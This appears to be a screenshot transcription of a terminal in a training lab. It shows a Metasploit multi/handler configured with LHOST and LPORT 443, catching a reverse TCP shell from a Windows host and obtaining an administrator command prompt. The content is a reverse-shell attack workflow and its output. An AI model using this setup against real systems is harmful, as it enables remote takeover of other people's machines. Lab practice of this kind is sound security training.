 *payloadlist.txt
terminator
15:21:20
root@sixpon: ~
root@sixpon: ~ 136x35
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.11.53.238 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.11.53.238:443
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 10.10.62.20
[*] Command shell session 1 opened (10.11.53.238:443 -> 10.10.62.20:50190 ) at 2022-07-10 08:19:21 -0400
Shell Banner:
Microsoft Windows [Version 10.0.17763.1637]
-----
C:\Users\Administrator\Downloads>whoami
whoami
win-shells\administrator
C:\Users\Administrator\Downloads>exit
exit
[*] 10.10.62.20 - Command shell session 1 closed.  Reason: User exit
msf6 exploit(multi/handler) >